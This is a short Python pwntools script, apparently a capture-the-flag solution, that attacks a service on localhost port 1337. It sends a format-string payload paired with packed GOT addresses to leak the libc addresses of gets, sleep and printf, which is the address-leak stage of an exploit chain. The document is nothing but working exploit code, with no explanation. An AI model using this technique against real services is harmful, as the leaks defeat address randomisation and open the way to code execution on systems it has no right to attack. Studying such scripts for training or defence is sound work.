 1 from pwn import *
2
3 r = remote("127.0.0.1", 1337)
4 context.log_level = 'debug'
5
6 gets_GOT = 0x00601020
7 sleep_GOT = 0x00601028
8 printf_GOT = 0x00601018
9
10 leak = "%7$saaaa"
11
12 r.sendline(leak + p64(gets_GOT))
13
14 raw = r.recvuntil("aaaa")[:-4]
15 gets_libc = u64(raw.ljust(8, '\x00'))
16 log.info("get_libc is 0x%x" %gets_libc)
17
18 r.sendline(leak + p64(sleep_GOT))
19
20 raw = r.recvuntil("aaaa")[3:-4]
21 sleep_libc = u64(raw.ljust(8, '\x00'))
22 log.info("sleep_libc is 0x%x" %sleep_libc)
23
24 r.sendline(leak + p64(printf_GOT))
25
26 raw = r.recvuntil("aaaa")[3:-4]
27 printf_libc = u64(raw.ljust(8, '\x00'))
28 log.info("printf_libc is 0x%x" %printf_libc)
29
30 r.close()